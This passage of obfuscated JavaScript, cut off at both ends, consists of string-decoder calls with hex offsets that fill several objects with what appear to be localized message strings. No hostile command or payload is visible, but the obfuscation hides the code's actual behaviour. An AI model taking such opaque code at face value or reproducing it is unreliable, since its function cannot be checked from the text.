fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7